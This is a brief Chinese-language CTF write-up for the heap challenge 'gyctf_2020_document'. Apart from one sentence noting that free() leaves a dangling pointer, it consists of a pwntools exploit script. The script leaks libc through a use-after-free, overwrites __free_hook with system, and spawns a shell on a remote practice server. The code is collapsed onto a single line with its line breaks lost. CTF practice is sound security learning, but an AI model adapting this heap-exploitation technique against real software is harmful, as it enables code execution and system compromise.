
漏洞在这
我们可以看到这里free不仅没有清零而且还只free掉一个堆块而已,所以这里就存在问题了
from pwn import*from LibcSearcher import*#context.log_level = 'debug'#context.arch = 'amd64'io =process('./gyctf_2020_document')io = remote("node4.buuoj.cn",27184)elf = ELF('./gyctf_2020_document')libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')libc = ELF('libc-2.23.so')def debug():gdb.attach(io)pause()def creat(name,sex,value):io.sendlineafter(":",'1')io.sendafter("name",name)io.sendafter("sex",sex)io.sendafter("information",value)def show(id):io.sendlineafter(":",'2')io.sendafter(":",str(id))def edit(id,sex,value):io.sendlineafter(":",'3')io.sendafter(":",str(id))io.sendafter("?",sex)io.sendafter("information",value)def free(id):io.sendlineafter(":",'4')io.sendafter(" :",str(id))creat(b'a'*8,'w',b'a'*0x70)#0creat(b'b'*8,'w',b'b'*0x70)#1#debug()free(0)show(0)libcbase = u64(io.recvuntil("\x7f")[-6:].ljust(8,"\00")) - 3951480#debug()log.info("libcbase------------->"+hex(libcbase))creat("/bin/sh\x00","/bin/sh\x00"+'\n',b'c'*0x70)#2#debug()free(1)creat("/bin/sh\00","/bin/sh\x00"+'\n',b'd'*0x70)free_hook_addr = libc.sym['__free_hook']+libcbasesystem_addr = libc.sym["system"]+libcbaselog.info("system_addr------->"+hex(system_addr))#debug()payload = p64(0)+p64(0x21)+p64(free_hook_addr-0x10)+p64(1)+p64(0)+p64(0x51)edit(0,'n',payload.ljust(112,'a'))edit(3,'n',p64(system_addr).ljust(112,'a'))free(2)#debug()io.interactive()

